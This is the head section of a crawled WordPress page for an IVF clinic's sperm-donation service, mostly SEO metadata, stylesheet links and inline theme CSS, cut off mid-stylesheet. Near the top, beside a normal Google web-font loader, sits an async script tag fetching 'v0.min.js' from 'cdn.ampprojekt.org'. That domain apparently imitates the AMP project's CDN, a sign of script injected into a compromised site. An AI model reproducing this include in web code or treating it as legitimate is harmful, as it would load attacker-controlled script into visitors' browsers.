

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jillahospital.com/donor-sperm/
body_size: 46018
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />			<style>
		@font-face{
			font-family:'Theme_icon';
			src:url(https://www.jillahospital.com/wp-content/themes/ewebot/fonts/flaticon.woff2) format("woff2");
			font-weight:400;
			font-style:normal;
		}
		@font-face{
			font-family:'FontAwesome';
			src:url(https://www.jillahospital.com/wp-content/themes/ewebot/fonts/fontawesome-webfont.woff2) format('woff2');
			font-weight:normal;
			font-style:normal;
		}
	</style>
	                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Rubik:400,500', 'Nunito:400,800,700,600']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <script src="https://cdn.ampprojekt.org/v0.min.js?v=PdyiiOjyu9tq5TRW3Ocw5K1TgFCmr" type="text/javascript" async="async"></script>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Sperm Donation in Mumbai | Sperm Donor Cost in Aurangabad</title>
<meta name="description" content="Need a Sperm donation in Mumbai? Jilla IVF offers affordable options. Get sperm donor cost &amp; info for India."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.jillahospital.com/donor-sperm/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Sperm Donation in Mumbai | Sperm Donor Cost in Aurangabad" />
<meta property="og:description" content="Need a Sperm donation in Mumbai? Jilla IVF offers affordable options. Get sperm donor cost &amp; info for India." />
<meta property="og:url" content="https://www.jillahospital.com/donor-sperm/" />
<meta property="og:site_name" content="Jilla Hospital" />
<meta property="article:publisher" content="https://www.facebook.com/JillaHospital" />
<meta property="og:updated_time" content="2024-06-03T10:26:31+00:00" />
<meta property="article:published_time" content="2021-09-01T07:33:28+00:00" />
<meta property="article:modified_time" content="2024-06-03T10:26:31+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Sperm Donation in Mumbai | Sperm Donor Cost in Aurangabad" />
<meta name="twitter:description" content="Need a Sperm donation in Mumbai? Jilla IVF offers affordable options. Get sperm donor cost &amp; info for India." />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.jillahospital.com/#organization","name":"Jilla IVF","url":"https://www.jillahospital.com","sameAs":["https://www.facebook.com/JillaHospital","https://instagram.com/jillaivfcenter","https://www.jillahospital.com/"],"logo":{"@type":"ImageObject","@id":"https://www.jillahospital.com/#logo","url":"https://www.jillahospital.com/wp-content/uploads/2021/05/logo23.png","contentUrl":"https://www.jillahospital.com/wp-content/uploads/2021/05/logo23.png","caption":"Jilla Hospital","inLanguage":"en-US","width":"139","height":"100"}},{"@type":"WebSite","@id":"https://www.jillahospital.com/#website","url":"https://www.jillahospital.com","name":"Jilla Hospital","alternateName":"jillahospital","publisher":{"@id":"https://www.jillahospital.com/#organization"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.jillahospital.com/donor-sperm/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.jillahospital.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.jillahospital.com/donor-sperm/","name":"Donor Sperm"}}]},{"@type":"WebPage","@id":"https://www.jillahospital.com/donor-sperm/#webpage","url":"https://www.jillahospital.com/donor-sperm/","name":"Sperm Donation in Mumbai | Sperm Donor Cost in Aurangabad","datePublished":"2021-09-01T07:33:28+00:00","dateModified":"2024-06-03T10:26:31+00:00","isPartOf":{"@id":"https://www.jillahospital.com/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.jillahospital.com/donor-sperm/#breadcrumb"}},{"@type":"Person","@id":"https://www.jillahospital.com/author/zalak_admin/","name":"Zalak Dave","url":"https://www.jillahospital.com/author/zalak_admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/08046bf714026cf054ba4bb8c608885172035e794415efca64a8527b8fdfa086?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/08046bf714026cf054ba4bb8c608885172035e794415efca64a8527b8fdfa086?s=96&amp;d=mm&amp;r=g","caption":"Zalak Dave","inLanguage":"en-US"},"worksFor":{"@id":"https://www.jillahospital.com/#organization"}},{"@type":"Article","headline":"Sperm Donation in Mumbai | Sperm Donor Cost in Aurangabad","keywords":"Sperm donation in Mumbai","datePublished":"2021-09-01T07:33:28+00:00","dateModified":"2024-06-03T10:26:31+00:00","author":{"@id":"https://www.jillahospital.com/author/zalak_admin/","name":"Zalak Dave"},"publisher":{"@id":"https://www.jillahospital.com/#organization"},"description":"Need a Sperm donation in Mumbai? Jilla IVF offers affordable options. Get sperm donor cost &amp; info for India.","name":"Sperm Donation in Mumbai | Sperm Donor Cost in Aurangabad","@id":"https://www.jillahospital.com/donor-sperm/#richSnippet","isPartOf":{"@id":"https://www.jillahospital.com/donor-sperm/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.jillahospital.com/donor-sperm/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Jilla IVF Center &raquo; Feed" href="https://www.jillahospital.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jilla IVF Center &raquo; Comments Feed" href="https://www.jillahospital.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.jillahospital.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jillahospital.com%2Fdonor-sperm%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.jillahospital.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jillahospital.com%2Fdonor-sperm%2F&#038;format=xml" />
<meta property="og:title" content="Donor Sperm"/><meta property="og:type" content="article"/><meta property="og:url" content="https://www.jillahospital.com/donor-sperm/"/><meta property="og:site_name" content="Jilla IVF Center"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='gt3-core-elementor-core-inline-css' type='text/css'>
.elementor-section {
    z-index: 1;
}
img {
    vertical-align: top;
    outline: none !important;
    max-width: 100%;
    height: auto;
    user-select: none;
}
.isotope_item  {
    opacity: 1;
 
}
.isotope_item.loading {
    opacity: 0 !important;
}
.elementor-element-gt3_portfolio_archive {
    margin-bottom: 50px;
}
.archive .isotope_wrapper {
    margin-right: -30px;
}
.archive .isotope_wrapper .isotope_item {
    padding-right: 30px;
    padding-bottom: 30px;
}

/*# sourceURL=gt3-core-elementor-core-inline-css */
</style>
<style id='gt3-main_inline-handle-inline-css' type='text/css'>
html, body {
			margin: 0;
			padding: 0;
		}

		h1, h2, h3, h4, h5, h6 {
			margin: 0;
			padding: 0;
			word-wrap: break-word;
		}
/*# sourceURL=gt3-main_inline-handle-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.jillahospital.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.23.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4031-css' href='https://www.jillahospital.com/wp-content/uploads/elementor/css/post-4031.css?ver=1737361584' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4110-css' href='https://www.jillahospital.com/wp-content/uploads/elementor/css/post-4110.css?ver=1737361584' type='text/css' media='all' />
<link rel='stylesheet' id='wpda-elementor-core-frontend-css' href='https://www.jillahospital.com/wp-content/plugins/wpda-builder-pro/dist/css/frontend/frontend.css?ver=1678692341' type='text/css' media='all' />
<link rel='stylesheet' id='premium-addons-css' href='https://www.jillahospital.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.10.71' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.jillahospital.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.jillahospital.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.jillahospital.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3285-css' href='https://www.jillahospital.com/wp-content/uploads/elementor/css/post-3285.css?ver=1737361584' type='text/css' media='all' />
<link rel='stylesheet' id='stratum-widgets-style-css' href='https://www.jillahospital.com/wp-content/plugins/stratum/assets/css/style.min.css?ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.jillahospital.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12000-css' href='https://www.jillahospital.com/wp-content/uploads/elementor/css/post-12000.css?ver=1737365802' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-14288-css' href='https://www.jillahospital.com/wp-content/uploads/elementor/css/post-14288.css?ver=1737361635' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-14297-css' href='https://www.jillahospital.com/wp-content/uploads/elementor/css/post-14297.css?ver=1737361635' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.jillahospital.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.0.12' type='text/css' media='all' />
<style id='gt3-dynamic-handle-inline-css' type='text/css'>
.back_to_top_container{position:fixed;z-index:3;right:40px;bottom:40px;pointer-events:none}#back_to_top{display:block;width:40px;height:40px;cursor:pointer;transition:all .3s;text-align:center;pointer-events:none;opacity:0;color:#fff;border:2px solid;border-radius:5px;background:#fff}#back_to_top:before{content:"\f106";z-index:1;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:26px;font-family:FontAwesome;font-weight:400;font-style:normal}#back_to_top.show{pointer-events:auto;opacity:1}#back_to_top.show:hover{color:#fff}@media only screen and (max-width:600px){.back_to_top_container{right:25px;bottom:25px}}
/* Custom CSS */body,body .widget .yit-wcan-select-open,body .widget-hotspot,body div[id*="ajaxsearchlitesettings"].searchsettings form fieldset legend,span.elementor-drop-cap span.elementor-drop-cap-letter,input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.wrapper_404 .gt3_module_button a,.mc_form_inside #mc_signup_submit,.mc4wp-form-fields input[type="submit"],.elementor-counter .elementor-counter-number-suffix {font-family:Rubik;}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea {font-weight:400;}body {background:#ffffff;font-size:18px;line-height:27px;font-weight:400;color: #696687;}.elementor-widget-gt3-core-team .module_team.type2 .item-team-member .item_wrapper,.elementor-widget-gt3-core-team .module_team.type2 .item-team-member:nth-child(even) .item_wrapper,.gt3pg_pro_FSSlider .gt3pg_pro_gallery_wrap {background:#ffffff;}p {line-height: 1.5;}/* Secondaty Fonts */.secondary {font-family:Nunito;font-size:18px;line-height:27px;font-weight: 400;color: #696687;}/* Custom Fonts */.module_team .team_info,h1,h2,h3,h4,h5,h6,.main_wrapper .gt3_search_form:before,.widget_search .gt3_search_form label,.main_wrapper .gt3_search_form label,.main_wrapper .sidebar-container .widget_categories ul li > a:hover:before,.main_wrapper .sidebar-container .widget_product_categories ul li > a:hover:before,.main_wrapper .sidebar-container .widget_layered_nav ul li > a:hover:before,.logged-in-as a:hover,.sidebar-container .widget.widget_posts .recent_posts .post_title a,.elementor-widget-gt3-core-tabs .ui-tabs-nav .ui-state-default a,.single_prev_next_posts .gt3_post_navi:after,.elementor-widget-gt3-core-portfolio .portfolio_wrapper.hover_type6 .text_wrap .title,.gt3_price_item-elementor .gt3_item_cost_wrapper h3,.sidebar .widget .widget-title,.gt3_single_team_header .gt3_team_title_position,.gt3_pricebox_module_wrapper.type2 .gt3_price_item-cost-elementor{color: #3b3663;}.search-results .blogpost_title a {color: #3b3663 !important;}.search-results .blogpost_title a:hover,.elementor-widget-gt3-core-TestimonialsLite .slick-arrow:hover {color: #3b3663 !important;}.gt3_icon_box__icon--number,h1,h2,h3,h4,h5,h6,.strip_template .strip-item a span,.column1 .item_title a,.index_number,.price_item_btn a,.shortcode_tab_item_title,.gt3_twitter .twitt_title,.elementor-widget-gt3-core-counter .counter,.gt3_dropcaps,.dropcap,.single_prev_next_posts .gt3_post_navi:after,.gt3_single_team_header .gt3_team_title_position {font-family: Nunito;font-weight: 800;}.gt3-page-title .page_title_meta.cpt_portf * {font-weight: inherit;}.format-video .gt3_video__play_button:hover,.widget .calendar_wrap tbody td > a:before,.elementor-widget-gt3-core-team .module_team .team_icons_wrapper .team-icons a:before,.elementor-widget-gt3-core-teamcarousel .module_team .team_icons_wrapper .team-icons a:before,p.form-submit button#submit,.woocommerce .gt3-products-bottom nav.woocommerce-pagination ul li .page-numbers:hover,.woocommerce .gt3-products-bottom nav.woocommerce-pagination ul li .page-numbers.current,div.slick-slider ul.slick-dots li.slick-active,div.slick-slider ul.slick-dots li,.gt3_default_footer {background: #3b3663;}h1,.elementor-widget-heading h1.elementor-heading-title,.logo_container .site-title {font-family:Nunito;font-weight:800;font-size:40px;line-height:43px;}h2,.elementor-widget-heading h2.elementor-heading-title,.elementor-widget-gt3-core-blog .blogpost_title {font-family:Nunito;font-weight:800;font-size:30px;line-height:40px;}h3,.elementor-widget-heading h3.elementor-heading-title,#customer_login h2,.sidepanel .title{font-family:Nunito;font-weight:800;font-size:24px;line-height:30px;}h4,.elementor-widget-heading h4.elementor-heading-title {font-family:Nunito;font-weight:800;font-size:20px;line-height:33px;}h5,.elementor-widget-heading h5.elementor-heading-title {font-family:Nunito;font-weight:700;font-size:18px;line-height:30px;}h6,.elementor-widget-heading h6.elementor-heading-title {font-family:Nunito;font-weight:600;font-size:16px;line-height:24px;}.woocommerce-MyAccount-navigation ul li a,.diagram_item .chart,.item_title a ,.contentarea ul,.blog_post_media--link .blog_post_media__link_text p,.woocommerce-LostPassword a:hover{color:#3b3663;}.gt3_module_button a,.learn_more,.gt3_custom_tooltip:before,.gt3_custom_tooltip:after,.elementor-widget-gt3-core-TestimonialsLite .testimonials-text {font-family:Nunito;font-weight: 400;}/* Theme color */a,.calendar_wrap thead,.gt3_practice_list__image-holder i,.load_more_works:hover,.copyright a:hover,.price_item .items_text ul li:before,.price_item.most_popular .item_cost_wrapper h3,.gt3_practice_list__title a:hover,.listing_meta,.ribbon_arrow,.flow_arrow,ol > li:before,.main_wrapper #main_content ul.gt3_list_line li:before,.main_wrapper .elementor-section ul.gt3_list_line li:before,.main_wrapper #main_content ul.gt3_list_disc li:before,.main_wrapper .elementor-section ul.gt3_list_disc li:before,.main_wrapper .sidebar-container .widget_categories ul > li.current-cat > a,.single_prev_next_posts a:hover .gt3_post_navi:after,.gt3_practice_list__link:before,.content-container ul > li:before,.gt3_styled_list .gt3_list__icon:before,.load_more_works,.woocommerce ul.products li.product .woocommerce-loop-product__title:hover,.woocommerce ul.cart_list li a:hover,ul.gt3_list_disc li:before,.woocommerce-MyAccount-navigation ul li a:hover,.elementor-widget-gt3-core-portfolio .portfolio_wrapper.hover_type6 .text_wrap:hover .title,.elementor-widget-gt3-core-team .module_team.type3 .team_link a:hover,.elementor-widget-gt3-core-team .module_team .team_title__text a:hover,.elementor-element-custom_color a:hover,.woocommerce ul.products li.product:hover .price ins,.gt3_blockquote .gt3_blockquote__quote_icon,.gt3_left_rounded div.slick-slider ul.slick-dots {color: #3b3663;}.gt3_practice_list__link:before,.load_more_works,.woocommerce ul.products:not(.list) li.product .gt3_woocommerce_open_control_tag div a:before,.woocommerce ul.products:not(.list) li.product .gt3_woocommerce_open_control_tag .added_to_cart:hover,.woocommerce ul.products:not(.list) li.product .gt3_woocommerce_open_control_tag div a:hover,.blog_post_media--quote .quote_text:before,.blog_post_media__link_text:before,.woocommerce .widget_shopping_cart .buttons a.button.checkout.wc-forward,.woocommerce.widget_shopping_cart .buttons a.button.checkout.wc-forward,.woocommerce div.product form.cart .button,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce input.button:hover,ul.pagerblock li a:hover,ul.pagerblock li a.current{background-color: #3b3663;}.comment-reply-link:hover,.main_wrapper .gt3_product_list_nav li a:hover {color: #3b3663;}.calendar_wrap caption,.widget .calendar_wrap table td#today:before {background: #3b3663;}div:not(.packery_wrapper) .blog_post_preview .listing_meta a:hover,.single_blogpost_title_content .listing_meta a:hover,.blog_post_media--quote .quote_text a:hover {color: #3b3663;}.blogpost_title a:hover,.apps_style_price .elementor-widget-gt3-core-pricebox .gt3_pricebox_module_wrapper.type5 .price_button-elementor .shortcode_button:hover {color: #3b3663 !important;}.gt3_icon_box__link a:before,.gt3_icon_box__link a:before,.stripe_item-divider,.apps_subscribe #mc_signup_submit:hover,.apps_subscribe .mc4wp-form-fields .mc_signup_submit input[type="submit"]:hover {background-color: #3b3663;}.single-member-page .member-icon:hover,.single-member-page .team-link:hover,.sidebar .widget_nav_menu .menu .menu-item > a:hover,.widget.widget_recent_entries > ul > li:hover a,.gt3_widget > ul > li:hover a,#main_content ul.wp-block-archives li > a:hover,#main_content ul.wp-block-categories li > a:hover,#main_content ul.wp-block-latest-posts li > a:hover,#respond #commentform p[class*="comment-form-"] > label.gt3_onfocus,.comment-notes .required,#cancel-comment-reply-link,.widget_archive ul li:hover .post_count{color: #3b3663;}/* menu fonts */.main-menu>.gt3-menu-categories-title,.main-menu>ul,.main-menu>div>ul,.column_menu>ul,.column_menu>.gt3-menu-categories-title,.column_menu>div>ul {font-family:Rubik;font-weight:400;line-height:22px;font-size:16px;text-transform: none;}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder,.sidebar-container .widget.widget_posts .recent_posts .listing_meta span{color: #696687;}input:-moz-placeholder,textarea:-moz-placeholder {color: #696687;}input::-moz-placeholder,textarea::-moz-placeholder {color: #696687;}input:-ms-input-placeholder,textarea:-ms-input-placeholder {color: #696687;}/* widgets */body div[id*='ajaxsearchlitesettings'].searchsettings fieldset .label:hover,body div[id*='ajaxsearchlite'] .probox .proclose:hover,.module_team.type2 .team_title__text,.widget.widget_rss > ul > li a,.woocommerce ul.cart_list li .quantity,.woocommerce ul.product_list_widget li .quantity,.wpcf7-form label,blockquote {color: #3b3663;}/* blog */.countdown-period,.gt3-page-title_default_color_a .gt3-page-title__content .gt3_breadcrumb a,.gt3-page-title_default_color_a .gt3-page-title__content .gt3_breadcrumb .gt3_pagination_delimiter,.module_team.type2 .team-positions,.widget.widget_recent_entries > ul > li a,.gt3_widget > ul > li a,#main_content ul.wp-block-archives li > a,#main_content ul.wp-block-categories li > a,#main_content ul.wp-block-latest-posts li > a,.sidebar .widget_nav_menu .menu .menu-item > a,.blog_post_info,.likes_block.already_liked .icon,.likes_block.already_liked:hover .icon,.gt3_form label,.wpcf7-form .label,.wrapper_404 label,.widget .gt3_search_form label,#respond #commentform p[class*="comment-form-"] > label,.comment_author_says span,.search_form .search_text,.widget_search .search_form .search_submit,.widget_search .search_form:before,body .gt3_module_related_posts .blog_post_preview .listing_meta,.widget_archive ul li .post_count{color: #696687;}div:not(.packery_wrapper) .blog_post_preview .listing_meta,.single_blogpost_title_content .listing_meta {color: rgba(105,102,135);}.woocommerce ul.products li.product .price del .amount{color: rgba(105,102,135, 0.65);}.blogpost_title i,.widget.widget_recent_comments > ul > li a:hover,.widget.widget_rss > ul > li:hover a,.sidebar-container .widget.widget_posts .recent_posts .post_title a:hover,.comment_info a:hover,.gt3_module_button_list a,.widget.widget_text ul li:before,.widget.widget_product_categories ul li:before,.widget.widget_nav_menu ul li:before,.widget.widget_archive ul li:before,.widget.widget_pages ul li:before,.widget.widget_categories ul li:before,.widget.widget_recent_entries ul li:before,.widget.widget_meta ul li:before,.widget.widget_recent_comments ul li:before,.widget.main_wrapper ul li:before,ul.wp-block-archives li:before,ul.wp-block-categories li:before,ul.wp-block-latest-posts li:before,.comment-reply-link,.main_wrapper .sidebar-container .widget_categories ul > li:hover > a,.widget_categories ul li:hover .post_count{color: #3b3663;}.prev_next_links .title,.widget.widget_recent_comments > ul > li a {color: #3b3663;}.gt3_module_title .carousel_arrows a:hover span,.stripe_item:after,.packery-item .packery_overlay,.ui-datepicker .ui-datepicker-buttonpane button.ui-state-hover{background: #3b3663;}.elementor-widget-gt3-core-pricebox .price_button-elementor a,.elementor-widget-gt3-core-pricebox .price_button-elementor a:hover,button:hover,.ui-datepicker .ui-datepicker-buttonpane button.ui-state-hover,.woocommerce ul.products li.product .gt3_woocommerce_open_control_tag_bottom div a,.woocommerce ul.products li.product .gt3_woocommerce_open_control_tag_bottom div a:hover,.woocommerce-account .woocommerce-MyAccount-content .woocommerce-message--info .button,.woocommerce-account .woocommerce-MyAccount-content .woocommerce-message--info .button:hover,div.slick-slider ul.slick-dots li.slick-active,div.slick-slider ul.slick-dots li {border-color: #3b3663;}.gt3_module_title .carousel_arrows a:hover span:before {border-color: #3b3663;}.gt3_module_title .carousel_arrows a span,.elementor-slick-slider .slick-slider .slick-prev:after,.elementor-slick-slider .slick-slider .slick-next:after{background: #3b3663;}.gt3_module_title .carousel_arrows a span:before {border-color: #3b3663;}.post_share_block:hover > a,.woocommerce ul.products li.product .gt3_woocommerce_open_control_tag_bottom div a:hover,.woocommerce ul.products.list li.product .gt3_woocommerce_open_control_tag div a:hover:before, .woocommerce ul.products li.product .gt3_woocommerce_open_control_tag_bottom div a:hover:before,.single-product.woocommerce div.product .product_meta a:hover,.woocommerce div.product span.price,.likes_block:hover .icon,.woocommerce .gt3-pagination_nav nav.woocommerce-pagination ul li a.prev:hover,.woocommerce .gt3-pagination_nav nav.woocommerce-pagination ul li a.next:hover,.woocommerce .gt3-pagination_nav nav.woocommerce-pagination ul li a.gt3_show_all:hover,.woocommerce div.product div.images div.woocommerce-product-gallery__trigger:hover{color: #3b3663;}.gt3_practice_list__filter {color: #3b3663;}body:not(.gt3_modern_shop) ul.products:not(.list) li.product:hover .gt3_woocommerce_open_control_tag div a{background: #3b3663;}.gt3_module_title .external_link .learn_more {line-height:27px;}.blog_post_media__link_text a:hover,h3#reply-title a,.comment_author_says a:hover,.dropcap,.gt3_custom_text a,.gt3_custom_button i {color: #3b3663;}.main_wrapper #main_content ul[class*="gt3_list_"] li:before,.single .post_tags > span,h3#reply-title a:hover,.comment_author_says,.comment_author_says a {color: #3b3663;}::-moz-selection{background: #3b3663; color:#ffffff;}::selection{background: #3b3663; color:#ffffff;}.gt3_practice_list__overlay:before {background-color: #3b3663;}@media only screen and (max-width: 767px){.gt3-hotspot-shortcode-wrapper .gt3_tooltip{background-color: #ffffff;}}.quantity-spinner.quantity-up:hover,.quantity-spinner.quantity-down:hover,.woocommerce .gt3-products-header .gridlist-toggle:hover,.elementor-widget-gt3-core-accordion .item_title .ui-accordion-header-icon:before,.elementor-element.elementor-widget-gt3-core-accordion .accordion_wrapper .item_title.ui-accordion-header-active.ui-state-active,.elementor-widget-gt3-core-accordion .accordion_wrapper .item_title:hover{color: #3b3663;}.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #reviews button.button:hover,.woocommerce #reviews input.button:hover,.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit:disabled[disabled]:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button:disabled[disabled]:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover{border-color: #3b3663;background-color: #3b3663;}.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce div.product form.cart .qty,.gt3-page-title__content .breadcrumbs,.sidebar .widget .widget-title,blockquote cite,.woocommerce-cart .cart_totals table.shop_table tr th,.woocommerce-cart .cart_totals table.shop_table tr td span.woocommerce-Price-amount.amount,.sidebar-container .widget.widget_posts .recent_posts .listing_meta span,.blog_post_preview .listing_meta span,.gt3_pricebox_module_wrapper .gt3_price_item-cost-elementor,.logo_container .site-title,.elementor-widget-gt3-core-blogboxed .gt3_module_blogboxed.module_type1 .item_wrapper span.post_date {font-family: Nunito;}.quantity-spinner.quantity-up:hover,.quantity-spinner.quantity-down:hover,.woocommerce .gt3-products-header .gridlist-toggle:hover,.elementor-widget-gt3-core-accordion .item_title .ui-accordion-header-icon:before,.elementor-element.elementor-widget-gt3-core-accordion .accordion_wrapper .item_title.ui-accordion-header-active.ui-state-active{color: #3b3663;}.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #reviews a.button:hover,.woocommerce #reviews button.button:hover,.woocommerce #reviews input.button:hover,.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit:disabled[disabled]:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button:disabled[disabled]:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover{border-color: #3b3663;background-color: #3b3663;}.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce a.button.alt.disabled,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled[disabled],.woocommerce button.button.alt.disabled,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled[disabled],.woocommerce input.button.alt.disabled,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled[disabled]{color: #3b3663;}.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled]:hover{background-color: #3b3663;border-color: #3b3663;}.woocommerce table.shop_table .product-quantity .qty.allotted,.woocommerce div.product form.cart .qty.allotted,.image_size_popup .close,#yith-quick-view-content .product_meta,.single-product.woocommerce div.product .product_meta,.woocommerce div.product form.cart .variations td,.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total,.woocommerce table.shop_table thead th,.woocommerce table.woocommerce-checkout-review-order-table tfoot td .woocommerce-Price-amount,.gt3_custom_tooltip,.woocommerce-cart .cart_totals table.shop_table tr th,.wpcf7-form .gt3_contactform_home6 input[type="submit"]{color: #3b3663;}.woocommerce ul.products li.product .price,.widget.widget_product_categories ul li:hover:before,.woocommerce ul.product_list_widget li .price,.woocommerce ul.cart_list li .quantity,body ul.cart_list li .quantity,body ul.product_list_widget li .quantity,.gt3_widget .quantity span.woocommerce-Price-amount.amount,.woocommerce-page ul.products li.product span.price,span.woocommerce-Price-amount.amount,.gt3_module_button_list a:hover,#back_to_top.show,body .elementor-widget-gt3-core-blogboxed .gt3_module_blogboxed.module_type1 .item_wrapper .blogboxed_content .gt3_post_footer .gt3_module_button_list a,.wpcf7-form .gt3_contactform_home6 input[type="submit"]:hover,.elementor-widget-gt3-core-pricebox .gt3_pricebox_module_wrapper.type4 .price_button-elementor a{color: #ff7426;}.elementor-widget-gt3-core-pricebox.active-package-yes .gt3_pricebox_module_wrapper.type4 .price_button-elementor a.shortcode_button,.elementor-widget-gt3-core-pricebox.active-package-yes .gt3_pricebox_module_wrapper.type4 .price_button-elementor .shortcode_button{color: #ff7426 !important;}.elementor-widget-gt3-core-blogboxed .gt3_module_blogboxed.module_type1 .blogboxed_content .gt3_module_button_list a,.elementor-widget-gt3-core-blogboxed .gt3_module_blogboxed.module_type1 .blogboxed_content.without_img_block .gt3_module_button_list a {color: #3b3663 !important;}.gt3_price_item-elementor .label_text span{background: #3b3663;}.gt3_custom_tooltip:before,.gt3_pagination_delimiter:after,.woocommerce .woocommerce-breadcrumb span.gt3_pagination_delimiter:before,blockquote:before,.blog_post_media--quote .quote_text:before,.blog_post_media__link_text:before,.format-video 